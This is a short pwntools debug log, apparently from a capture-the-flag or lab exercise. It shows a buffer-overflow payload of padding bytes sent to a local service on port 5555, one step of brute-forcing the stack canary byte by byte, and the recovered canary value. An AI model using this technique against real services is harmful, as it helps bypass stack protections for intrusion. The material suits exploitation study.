 [+] Opening connection to 127.0.0.1 on port 5555: Done
[DEBUG] Received 0x9 bytes:
    'Welcome!\n'
[DEBUG] Sent 0x70 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000060  41 41 41 41  41 41 41 41  00 41 53 8c  e8 51 6b 9f  │AAAA│AAAA│·AS·│·Qk·│
    00000070
[DEBUG] Received 0x12 bytes:
    'Message received!\n'
[*] get:0x9f
[*] [*] canary:0x9f6b51e88c534100